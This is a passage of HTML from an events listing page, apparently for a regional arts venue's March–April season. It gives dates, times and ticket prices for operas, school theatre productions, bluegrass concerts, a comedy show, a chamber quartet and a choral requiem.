<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_684364864" previewid="element_631925592_item_684364864" style="width:100%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684424200" previewid="element_631925592_item_684424200" style="width:100%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_37" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_684421834" previewid="element_631925592_item_684421834" style="width:100%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_38" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684423976" previewid="element_631925592_item_684423976" style="width:100%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_39" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_684370050" previewid="element_631925592_item_684370050" style="width:100%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_40" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684427266" previewid="element_631925592_item_684427266" style="width:100%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_41" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_656106522" previewid="element_631925592_item_656106522" style="width:100%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_42" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684424136" previewid="element_631925592_item_684424136" style="width:100%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_43" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_684364900" previewid="element_631925592_item_684364900" style="width:100%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_44" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631925592_item_684417730" previewid="element_631925592_item_684417730" style="width:100%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">April 26<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_45" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/requiem-for-all-people" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631925592=1">2</a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
</div>
</td>
	</tr>
</table>
</body>
</html>
